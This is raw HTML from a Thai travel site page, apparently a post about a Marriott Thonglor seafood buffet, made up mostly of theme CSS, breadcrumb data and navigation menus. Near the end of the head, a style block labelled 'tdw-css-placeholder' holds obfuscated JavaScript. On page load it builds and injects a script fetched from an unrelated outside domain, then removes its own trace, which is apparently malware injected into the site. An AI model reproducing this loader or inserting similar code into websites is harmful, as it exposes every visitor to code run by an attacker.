.td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/",
                    "name": "ภาคกลาง"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/central/bangkok/",
                    "name": "กรุงเทพมหานคร"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/travel-bangkok/%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%95%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b8%a3%e0%b8%b4%e0%b8%ad%e0%b8%ad%e0%b8%97/",
                    "name": "Friday Night Seafood Buffet…By แมริออท ทองหล่อ"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6232 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
